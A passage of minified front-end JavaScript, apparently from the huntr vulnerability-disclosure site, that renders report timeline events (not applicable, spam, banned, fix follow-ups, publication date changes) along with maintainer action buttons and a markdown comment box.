dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block  self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#not_applicable")){let e=tA.body.replace("#not_applicable","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eS=tM.repository)||void 0===eS?void 0:eS.owner,"/").concat(null==tM?void 0:null===(eA=tM.repository)||void 0===eA?void 0:eA.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eM=tM.repository)||void 0===eM?void 0:eM.owner,"/",null==tM?void 0:null===(eG=tM.repository)||void 0===eG?void 0:eG.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#invalid")){let e=tA.body.replace("#invalid","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eL=tM.repository)||void 0===eL?void 0:eL.owner,"/").concat(null==tM?void 0:null===(eT=tM.repository)||void 0===eT?void 0:eT.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eE=tM.repository)||void 0===eE?void 0:eE.owner,"/",null==tM?void 0:null===(eH=tM.repository)||void 0===eH?void 0:eH.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#acknowledgementExtension")){let[e,t]=tA.body.split("|").slice(1).map(e=>y()(e).format("Do MMM YYYY"));return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["The scheduled publication date was automatically extended from\xa0",e,"\xa0 to\xa0",t,"\xa0 due to the maintainers acknowledgement of the report"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#reset"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsx)("span",{className:"opacity-60",children:"A huntr admin reset this report to a pending state."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#banned")){let e=tA.body.replace("#banned|","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.R3t,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center font-normal text-white text-opacity-60",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://huntr.com/repos/".concat(null==tM?void 0:null===(eI=tM.repository)||void 0===eI?void 0:eI.owner,"/").concat(null==tM?void 0:null===(eV=tM.repository)||void 0===eV?void 0:eV.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eY=tM.repository)||void 0===eY?void 0:eY.owner,"/",null==tM?void 0:null===(eP=tM.repository)||void 0===eP?void 0:eP.name]}),"\xa0has banned\xa0",tT?(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username),className:"".concat(B().entities),children:tT.name||tT.preferred_username}):(0,l.jsx)("span",{children:"ghost"}),"\xa0from disclosing in\xa0",(0,l.jsxs)(N.default,{href:"/repos/".concat(null==tM?void 0:null===(eW=tM.repository)||void 0===eW?void 0:eW.owner,"/").concat(null==tM?void 0:null===(eO=tM.repository)||void 0===eO?void 0:eO.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eB=tM.repository)||void 0===eB?void 0:eB.owner,"/",null==tM?void 0:null===(eR=tM.repository)||void 0===eR?void 0:eR.name]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#spam")){let e=tA.body.replace("#spam","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.gPx,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eD=tM.repository)||void 0===eD?void 0:eD.owner,"/").concat(null==tM?void 0:null===(eF=tM.repository)||void 0===eF?void 0:eF.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eZ=tM.repository)||void 0===eZ?void 0:eZ.owner,"/",null==tM?void 0:null===(eU=tM.repository)||void 0===eU?void 0:eU.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as spam"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#testimony")){let e=tM.testimony;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-white",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.m6i,className:"text-red-500"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ez=tM.repository)||void 0===ez?void 0:ez.owner,"/").concat(null==tM?void 0:null===(e$=tM.repository)||void 0===e$?void 0:e$.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eq=tM.repository)||void 0===eq?void 0:eq.owner,"/",null==tM?void 0:null===(eJ=tM.repository)||void 0===eJ?void 0:eJ.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:" gave praise"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#permalinkValidated")){let e=tA.body.split("|")[2],t=e.split("/").pop();return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"2px"},children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)("a",{href:e,className:"".concat(B().username," inline"),children:t}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:" has been validated"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]})}else if(tG(tA.body,"#manualOutreach")){let e="https://github.com/".concat(null==tM?void 0:null===(eX=tM.repository)||void 0===eX?void 0:eX.owner,"/").concat(null==tM?void 0:null===(eQ=tM.repository)||void 0===eQ?void 0:eQ.name),t=(null==tM?void 0:null===(eK=tM.repository)||void 0===eK?void 0:eK.owner.toLowerCase())===(null==tM?void 0:null===(e0=tM.repository)||void 0===e0?void 0:e0.name.toLowerCase())?null==tM?void 0:null===(e1=tM.repository)||void 0===e1?void 0:e1.owner:"".concat(null==tM?void 0:null===(e5=tM.repository)||void 0===e5?void 0:e5.owner,"/").concat(null==tM?void 0:null===(e3=tM.repository)||void 0===e3?void 0:e3.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We were unable to make contact with the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team automatically, our community manager will try to reach out to them instead."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#notifymagicmaintainer")){let e="https://github.com/".concat(null==tM?void 0:null===(e4=tM.repository)||void 0===e4?void 0:e4.owner,"/").concat(null==tM?void 0:null===(e2=tM.repository)||void 0===e2?void 0:e2.name),t="".concat(e,"/security/policy"),i=(null==tM?void 0:null===(e6=tM.repository)||void 0===e6?void 0:e6.owner.toLowerCase())===(null==tM?void 0:null===(e8=tM.repository)||void 0===e8?void 0:e8.name.toLowerCase())?null==tM?void 0:null===(e7=tM.repository)||void 0===e7?void 0:e7.owner:"".concat(null==tM?void 0:null===(e9=tM.repository)||void 0===e9?void 0:e9.owner,"/").concat(null==tM?void 0:null===(te=tM.repository)||void 0===te?void 0:te.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a magic link to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i}),"\xa0team via the email provided in their\xa0",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"security policy"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#manualFacilitation")){let e="https://github.com/".concat(null==tM?void 0:null===(tt=tM.repository)||void 0===tt?void 0:tt.owner,"/").concat(null==tM?void 0:null===(ti=tM.repository)||void 0===ti?void 0:ti.name),t=(null==tM?void 0:null===(tl=tM.repository)||void 0===tl?void 0:tl.owner.toLowerCase())===(null==tM?void 0:null===(ts=tM.repository)||void 0===ts?void 0:ts.name.toLowerCase())?null==tM?void 0:null===(ta=tM.repository)||void 0===ta?void 0:ta.owner:"".concat(null==tM?void 0:null===(tn=tM.repository)||void 0===tn?void 0:tn.owner,"/").concat(null==tM?void 0:null===(tr=tM.repository)||void 0===tr?void 0:tr.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["This report requires manual facilitation, a member of staff will reach out to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#fixFollowUp")){let e="https://github.com/".concat(null==tM?void 0:null===(to=tM.repository)||void 0===to?void 0:to.owner,"/").concat(null==tM?void 0:null===(tc=tM.repository)||void 0===tc?void 0:tc.name),t=(null==tM?void 0:null===(td=tM.repository)||void 0===td?void 0:td.owner.toLowerCase())===(null==tM?void 0:null===(tm=tM.repository)||void 0===tm?void 0:tm.name.toLowerCase())?null==tM?void 0:null===(tu=tM.repository)||void 0===tu?void 0:tu.owner:"".concat(null==tM?void 0:null===(tx=tM.repository)||void 0===tx?void 0:tx.owner,"/").concat(null==tM?void 0:null===(th=tM.repository)||void 0===th?void 0:th.name),i=tA.body.endsWith("2")?"second":tA.body.endsWith("3")?"third and final":"",s=tA.body.endsWith("1")?"We will try again in 7 days.":tA.body.endsWith("2")?"We will try again in 10 days.":tA.body.endsWith("3")?"This report is now considered stale.":"";return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",i," fix follow up to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team. ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#securityPolicyPR")){let e=tA.body.split("#securityPolicyPR-")[1],t="https://github.com/".concat(null==tM?void 0:null===(tp=tM.repository)||void 0===tp?void 0:tp.owner,"/").concat(null==tM?void 0:null===(tv=tM.repository)||void 0===tv?void 0:tv.name,"/pull/").concat(e),i="https://github.com/".concat(null==tM?void 0:null===(tf=tM.repository)||void 0===tf?void 0:tf.owner,"/").concat(null==tM?void 0:null===(tb=tM.repository)||void 0===tb?void 0:tb.name),s=(null==tM?void 0:null===(ty=tM.repository)||void 0===ty?void 0:ty.owner.toLowerCase())===(null==tM?void 0:null===(tw=tM.repository)||void 0===tw?void 0:tw.name.toLowerCase())?null==tM?void 0:null===(tj=tM.repository)||void 0===tj?void 0:tj.owner:"".concat(null==tM?void 0:null===(tN=tM.repository)||void 0===tN?void 0:tN.owner,"/").concat(null==tM?void 0:null===(tg=tM.repository)||void 0===tg?void 0:tg.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"bg-black p-1 pl-2",children:(0,l.jsx)(v.G,{icon:z.zhw,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have opened a\xa0",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"pull request"}),"\xa0with a ",(0,l.jsx)("code",{children:"SECURITY.md"})," for\xa0",(0,l.jsx)("a",{href:i,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:s}),"\xa0to merge."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#adminPublicationScheduleUpdated")){let e=y()(tA.body.split("|")[1]).format("Do MMM YYYY"),t=y()(tA.body.split("|")[2]).format("Do MMM YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["A huntr admin modified the scheduled publication date from"," ",e," to ",t]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#triaged"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 6px",background:"#515151"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"A huntr security researcher has marked the report as triaged"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#digestSent"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have notified the"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(tk=tM.repository)||void 0===tk?void 0:tk.owner,"/").concat(null==tM?void 0:null===(t_=tM.repository)||void 0===t_?void 0:t_.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(tC=tM.repository)||void 0===tC?void 0:tC.owner,"/",null==tM?void 0:null===(tS=tM.repository)||void 0===tS?void 0:tS.name]})," ","maintainers about this report in their weekly follow-up"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]),children:[(0,l.jsx)("p",{className:"text-sm ".concat(B().example),children:tA.body}),(0,l.jsx)("div",{className:"self-end text-xs opacity-50",children:y()(tA.createdAt).fromNow()})]})},ee=e=>{let{}=e,{vulnerability:t,messages:i,fetchConversation:s}=S();return(0,x.useEffect)(()=>{s()},[s]),(0,l.jsx)("div",{className:"mb-5 flex w-full flex-wrap space-y-12 font-montserrat",children:(0,l.jsx)("div",{className:"relative w-full ".concat(B()["messages-container"]),children:null==i?void 0:i.map(e=>(0,l.jsxs)("div",{className:"".concat(B()["message-box"]," relative my-5 flex flex-row last:mb-0"),children:[(0,l.jsx)(D,{message:e,vulnerability:t}),(0,l.jsx)(K,{message:e,vulnerability:t})]},e.id))})})},et=i(5515),ei=i.n(et),el=i(80605),es=(0,a.$)("fc2aefe8e0499287ca86fffbd86bbdb0df047904"),ea=(0,a.$)("8683f2d7b3339a31ffa5eebfdc28c088c87b6736"),en=(0,a.$)("87b7d3ce513ab2e85760b2556edda0a5fa3c9290"),er=(0,a.$)("e4a2eb4d4b44476b6330a70948f06d07945ddeaa"),eo=(0,a.$)("e30e5a56ad11921d462a04382955a6c3d4b0d405"),ec=(0,a.$)("e831dcb3005730145aee1309d74d96a7e083e040"),ed=i(7261),em=i(3985),eu=e=>{var t,i,s,a;let{refetchVulnerability:n}=e,[r,o]=(0,x.useState)(!1),{selected:c,comment:d,cve:m,vulnerability:u,setComment:h,fetchConversation:f,setSelected:b,fix:y,duplicateId:w}=S(),j=async()=>{h(""),b(""),await f(),"Mark as valid"===c&&await n(),o(!1)},{data:N}=(0,el.useSession)(),g=null==N?void 0:null===(t=N.user)||void 0===t?void 0:t.username,k=null==u?void 0:null===(i=u.conversation)||void 0===i?void 0:i.id,_=["Thank researcher","","Ban researcher","Mark as not applicable"].includes(c)&&!d.length,C="Fix"===c&&!((null==y?void 0:null===(s=y.sha)||void 0===s?void 0:s.length)===40&&(null==y?void 0:null===(a=y.version)||void 0===a?void 0:a.length)>0),A="Mark as duplicate"===c&&!w,M=async()=>{o(!0);try{"Request a fix"===c||""===c?await ec(d,k,g):"Mark as seen"===c?await es(null==u?void 0:u.id):"Ban researcher"!==c&&("Fix"===c?await ea(null==u?void 0:u.id,null==y?void 0:y.fixer_id,null==y?void 0:y.sha,null==y?void 0:y.version)||(0,ed.Am)("Error: the patch commit SHA submitted could not be found in the vulnerable repository, please check and try again.",{type:"error",autoClose:1e4}):"Mark as valid"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Valid,comment:d,assign_cve:null==m?void 0:m.assign_cve}):"Mark as not applicable"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.NotApplicable,comment:d}):"Mark as informative"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Informative,comment:d}):"Mark as waste of time"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Spam,comment:d}):"Mark as duplicate"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Duplicate,comment:d,duplicateId:w}):"Thank researcher"===c&&await eo(d,null==u?void 0:u.id))}catch(e){(0,ed.Am)("Error: ".concat(e.message),{type:"error"}),console.error(e)}finally{j()}};return(0,l.jsx)("div",{className:"z-10 !mt-2 ml-auto",children:(0,l.jsx)("button",{id:"comment-btn",style:{minWidth:"80px"},onClick:M,className:"float-right mt-3 h-8 rounded-md border border-bright-green bg-dark-green px-2.5 py-1.5 text-xs font-medium hover:bg-bright-green disabled:cursor-default disabled:opacity-50 disabled:hover:bg-dark-green",disabled:r||_||C||A||"Fix and Publish"===c,children:r?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:c&&!["Thank researcher","Request a fix","Ban researcher"].includes(c)&&d.length?"".concat(c," with comment"):c||"Comment"})})})};let ex=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});var eh=e=>{var t,i;let{refetchVulnerability:s}=e,{vulnerability:a,selected:n,fetchConversation:r,comment:o,setComment:c}=S();(0,x.useEffect)(()=>{r()},[r]);let{data:d}=(0,el.useSession)(),[m,u]=(0,x.useState)(!1),[h,p]=(0,x.useState)(null),v=!d||"Fix"===n||"Mark as seen"===n,f=(()=>{switch(n){case"Mark as not applicable":return"[required] Please tell the researcher how they can improve";case"Ban researcher":return"[required] Please tell the researcher why they're being banned";case"Fix":case"Mark as seen":return"You cannot comment with this action";default:return"Write a comment (supports markdown)."}})();return((0,x.useEffect)(()=>{a&&a.conversation&&a.conversation.id&&p(a.conversation.id)},[a]),d)?h?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{id:"input-container",className:"mt-7 flex w-full flex-row font-montserrat",children:[(0,l.jsx)("div",{className:"mt-[-3px] flex flex-col",children:(null==d?void 0:null===(t=d.user)||void 0===t?void 0:t.image)?(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:d.user.image,alt:""}):(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:"https://github.com/".concat(null==a?void 0:null===(i=a.repository)||void 0===i?void 0:i.owner,".png"),alt:""})}),(0,l.jsxs)("div",{className:"flex w-full flex-col",children:[(0,l.jsx)("div",{className:"mb-1.5 flex flex-row text-sm",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("button",{className:"ml-1 py-1.5 pr-3 text-white hover:text-opacity-100 ".concat(m?"text-opacity-50":"text-opacity-100"),onClick:()=>u(!1),children:"Write"}),(0,l.jsx)("button",{className:"px-3 py-1.5 text-white hover:text-opacity-100 ".concat(m?"text-opacity-100":"text-opacity-50"),onClick:()=>u(!0),children:"Preview"})]})}),m?(0,l.jsx)("div",{id:"markdown",className:"block min-h-20 w-full rounded-xl border-none bg-white bg-opacity-10 p-2 px-4 py-2.5 text-left font-montserrat text-sm text-white placeholder-white 